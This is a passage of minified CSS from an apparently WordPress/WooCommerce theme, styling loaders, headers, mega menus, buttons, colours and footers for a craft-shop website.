0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap 